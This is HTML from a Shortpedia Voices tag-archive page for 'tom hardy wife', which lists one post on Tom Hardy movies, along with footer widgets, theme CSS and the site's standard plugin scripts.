        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_33_52d" data-td_block_id="tdi_33_52d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_33_52d" data-td_block_id="tdi_33_52d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://voices.shortpedia.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tom hardy wife</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: tom hardy wife</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/best-tom-hardy-movies-of-all-time/" rel="bookmark" class="td-image-wrap " title="Netflix and Chill Worthy Tom Hardy Movies" ><img class="entry-thumb" src="[data-uri]" alt="tom hardy movies" title="Netflix and Chill Worthy Tom Hardy Movies" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/06/Tom-hardy1200x900.jpg"  width="213" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/best-tom-hardy-movies-of-all-time/" rel="bookmark" title="Netflix and Chill Worthy Tom Hardy Movies">Netflix and Chill Worthy Tom Hardy Movies</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://voices.shortpedia.com/author/udit-arora/">Udit Arora</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-21T13:35:14+05:30" >June 21, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://voices.shortpedia.com/"><img class="td-retina-data" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" data-retina="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt="" title="" width="200" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>                <aside class="td_block_template_12 widget widget_text">			<div class="textwidget"><p>“Restrictions must not be imposed on expressions”. Express your emotions freely on Shortpedia Voices and make partners.</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_40_79c td-pb-border-top td_block_template_12 td-column-1 td_block_padding"  data-td-block-uid="tdi_40_79c" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><script>var block_tdi_40_79c = new tdBlock();
block_tdi_40_79c.id = "tdi_40_79c";
block_tdi_40_79c.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_40_79c","tdc_css_class":"tdi_40_79c","tdc_css_class_style":"tdi_40_79c_rand_style"}';
block_tdi_40_79c.td_column_number = "1";
block_tdi_40_79c.block_type = "td_block_7";
block_tdi_40_79c.post_count = "3";
block_tdi_40_79c.found_posts = "4101";
block_tdi_40_79c.header_color = "";
block_tdi_40_79c.ajax_pagination_infinite_stop = "";
block_tdi_40_79c.max_num_pages = "1367";
tdBlocksArray.push(block_tdi_40_79c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_40_79c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" class="td-image-wrap " title="The Strongest Gods of Egyptian Pantheon" ><img class="entry-thumb" src="[data-uri]" alt="Egyptian gods" title="The Strongest Gods of Egyptian Pantheon" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/06/egyptian-gods-1200x900-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" title="The Strongest Gods of Egyptian Pantheon">The Strongest Gods of Egyptian Pantheon</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-29T18:17:36+05:30" >June 29, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" class="td-image-wrap " title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" ><img class="entry-thumb" src="[data-uri]" alt="hairstyle men ,hairstyle men 2022 ,black hairstyle men&#039;s ,hairstyle men long hair ,hairstyle men short ,hairstyle men round face ,hairstyle men indian,long hair men long hair men styles, long hair mens cut, long hair men asian, long hair men curly, long hair men products," title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/06/Long-vs-short-hairstyle-men-blog-1200x900@dmarge.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men">Long Hair vs Short Hair: Discover the Best Hairstyle for Men</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-08T16:02:30+05:30" >June 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" class="td-image-wrap " title="Chart a human history that goes back 200000 years in Saudi Arabia" ><img class="entry-thumb" src="[data-uri]" alt="Saudi Arabia Travel" title="Chart a human history that goes back 200000 years in Saudi Arabia" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/02/Human-History-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" title="Chart a human history that goes back 200000 years in Saudi Arabia">Chart a human history that goes back 200000 years in Saudi...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-01T12:11:10+05:30" >May 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_41_ba9 widget widget_categories td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_41_ba9" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voices.shortpedia.com/arts-and-entertainment/film/"><span class="td-cat-name">Film</span><span class="td-cat-no">1049</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/"><span class="td-cat-name">Arts &amp; Entertainment</span><span class="td-cat-no">829</span></a></li><li><a href="https://voices.shortpedia.com/life/travel/"><span class="td-cat-name">Travel</span><span class="td-cat-no">795</span></a></li><li><a href="https://voices.shortpedia.com/life/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">650</span></a></li><li><a href="https://voices.shortpedia.com/life/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">636</span></a></li><li><a href="https://voices.shortpedia.com/life/"><span class="td-cat-name">Life</span><span class="td-cat-no">507</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/"><span class="td-cat-name">Culture</span><span class="td-cat-no">491</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/"><span class="td-cat-name">Fiction</span><span class="td-cat-no">441</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/art/"><span class="td-cat-name">Art</span><span class="td-cat-no">428</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2021 Shortpedia Voices. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 697bf2853bf89
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}

.footer-banner .mc4wp-form  { padding: 20px 0; text-align: center;}
.footer-banner .mc4wp-form input[type="email"] { border: 1px solid #1c3945; border-radius: 8px; background-color: #E8FBFE; padding: 24px 12px; font-size: 14px; width: 60%;}
.footer-banner .mc4wp-form input[type="submit"] {background-color: #1c3945; border-radius: 8px; padding: 14px 21px; font-weight: 400; font-size: 14px;}

.mc4wp-checkbox-contact-form-7 { visibility:hidden; }

.td-pb-span3 .mc4wp-form { margin-bottom: 10px; border:none; padding:0; }
.td-pb-span3 .mc4wp-form .newsletter-form {float: left; width: 100%; border: 2px solid #ffd6a8; border-radius: 8px; padding: 3px;}
.mc4wp-form .mc4wp-response { font-size: 12px; padding: 10px 5px 5px; float: left; color:#ff4e4e; }
.mc4wp-form .mc4wp-response .mc4wp-success { color:#09a724; }

.footer-banner .mc4wp-form, .footer-banner .mc4wp-form .newsletter-form {float: left; width: 100%; border: none; border-radius: 0; }
.footer-banner .mc4wp-form input[type="email"] { clear: both; display: block; width: 60%; margin: 0 20%; }
.footer-banner .mc4wp-form input[type="submit"] { color:#fff; float: none; margin-top: 25px; display: inline-block; width: auto; height: 48px; line-height: 20px; }
.footer-banner .mc4wp-response { width:100%; text-align: center; }
</style>

<script type="text/javascript">jQuery(document).ready(function($){
   $('.footer-banner .mc-btn').val('Join the Community');
});</script><script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/voices.shortpedia.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
